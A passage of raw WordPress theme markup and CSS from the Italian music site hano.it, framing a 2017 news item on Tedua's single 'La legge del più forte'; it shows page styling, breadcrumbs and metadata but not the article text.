.td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.hano.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca su Hano.it</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="85319" data-autoload-tpl-id="134494" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134494"
                    class="post-134494 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_42" class="tdc-zone"><div class="tdc_zone tdi_43  wpb_row td-pb-row"  >
<style scoped>.tdi_43{min-height:0}</style><div id="tdi_44" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_45,.tdi_45 .tdc-columns{min-height:0}.tdi_45>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_45,.tdi_45 .tdc-columns{display:block}.tdi_45 .tdc-columns{width:100%}.tdi_45:before,.tdi_45:after{display:table}</style>
<div class="tdi_44_rand_style td-element-style" ></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_47{vertical-align:baseline;flex-grow:1}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_48 tdb-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:-30px!important;margin-bottom:0px!important;margin-left:-30px!important}@media (max-width:767px){.tdi_48{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_48 .tdb-featured-image-bg{background:url('https://www.hano.it/wp-content/uploads/2025/04/temp-img-hano.webp');background-size:cover;background-repeat:no-repeat;background-position:center 20%;padding-bottom:700px}.tdi_48 .tdb-caption-text{margin:6px 0 0}.tdi_48:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.58),rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_48 .tdb-featured-image-bg{background-attachment:fixed}.tdi_48 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .tdb-featured-image-bg{padding-bottom:500px}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_48 .tdb-featured-image-bg{padding-bottom:500px}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_48 .tdb-featured-image-bg{background-attachment:scroll}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_50{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{padding-top:20px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;justify-content:center!important;text-align:center!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-bottom:0px!important}}@media (max-width:767px){.tdi_50{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_53 td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-bottom:15px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_53 .tdb-bread-sep-svg svg{width:8px}.tdi_53 .tdb-bread-sep{margin:0 5px}.tdi_53,.tdi_53 a{color:#ffffff}.tdi_53 .tdb-bread-sep-svg svg,.tdi_53 .tdb-bread-sep-svg svg *{fill:#ffffff}.tdi_53 a:hover{color:#ffcd3f}.td-theme-wrap .tdi_53{text-align:center}.tdi_53{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{font-size:11px!important}}@media (max-width:767px){.tdi_53{line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><span><a title="Vedi tutti gli articoli in Rap Italiano" class="tdb-entry-crumb" href="https://www.hano.it/rap-italiano/">Rap Italiano</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="Vedi tutti gli articoli in News Rap Ita" class="tdb-entry-crumb" href="https://www.hano.it/rap-italiano/news-hip-hop/">News Rap Ita</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">&#039;La legge del più forte&#039; è il nuovo singolo...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.hano.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.hano.it/rap-italiano/",
                                "name": "Rap Italiano"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.hano.it/rap-italiano/news-hip-hop/",
                                "name": "News Rap Ita"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "&#039;La legge del più forte&#039; è il nuovo singolo..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_9 "   data-td-block-uid="tdi_54" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:5px 6px 3px;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(255,255,255,0.3)!important}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:#ffffff!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_54{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.hano.it/rap-italiano/news-hip-hop/" ><span class="tdb-cat-bg"></span>News Rap Ita</a></div></div><div class="td_block_wrap tdb_title tdi_55 tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:15px!important;padding-right:8%!important;padding-left:8%!important}@media (max-width:767px){.tdi_55{margin-bottom:8px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_55 .tdb-title-text{color:#ffffff;font-size:40px!important;line-height:1.2!important;font-weight:600!important}.tdi_55 .tdb-title-line:after{height:2px;bottom:40%}.tdi_55 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_55{text-align:center}.tdi_55 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .tdb-title-text{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .tdb-title-text{font-size:26px!important}}@media (max-width:767px){.tdi_55 .tdb-title-text{font-size:26px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">&#8216;La legge del più forte&#8217; è il nuovo singolo di Tedua</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57 .tdb-author-by{margin-right:4px;color:#ffffff;font-size:12px!important;line-height:30px!important;font-weight:300!important;letter-spacing:1px!important}.tdi_57 .avatar{width:26px;height:26px;margin-right:6px;border-radius:100px}.tdi_57 .tdb-author-name{color:#ffffff;font-family:Fira Sans!important;font-size:12px!important;line-height:30px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57 .tdb-author-name:hover{color:#ffcd3f}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-author-by{font-size:11px!important}.tdi_57 .tdb-author-name{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-author-by{font-size:11px!important}.tdi_57 .tdb-author-name{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.hano.it/author/alessandro-diofebbo/" title="Alessandro Diofebbo"><img alt='Alessandro Diofebbo' src='https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2139b80d5607f2f56530a13d16ed0c28eb2ea333b345a3a8df10a2524d7078a?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.hano.it/author/alessandro-diofebbo/">Alessandro Diofebbo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_58" >
<style>.tdi_58{padding-right:7px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left!important}.tdi_58 .tdm-descr{color:#ffffff;line-height:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdm-descr{line-height:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-descr{line-height:24px!important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_59" >
<style>.tdi_59{margin-right:22px!important}@media (max-width:767px){.tdi_59{margin-right:16px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_59{display:inline-block;color:#ffffff;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_59 svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,.tdi_59 svg *{fill:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_59{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-11-17T16:08:19+01:00">Nov 17, 2017</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_60 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_60{display:inline-block;font-size:12px!important;line-height:30px!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_60 i{font-size:9px}.tdi_60 .tdb-comm-icon{margin-right:5px}.tdi_60 a{color:#ffffff}.tdi_60 a svg,.tdi_60 a svg *{fill:#ffffff;fill:#ffffff}.tdi_60 a i{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_60{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.hano.it/la-legge-del-piu-forte-singolo-tedua/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62:before,.tdi_62:after{display:table}.tdi_62{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_62 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_65  td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:20px!important}@media (max-width:767px){.tdi_65{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_65 .td-post-sharing,.tdi_65 .tdb-share-classic{text-align:center}.tdi_65 .td-post-sharing-visible{align-items:center}.tdi_65 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_65 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_65 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_65 .td-social-network .td-social-but-icon i{color:#000000}.tdi_65 .td-ps-bg .td-social-network div,.tdi_65 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_65 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_65 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_65 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_65" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey 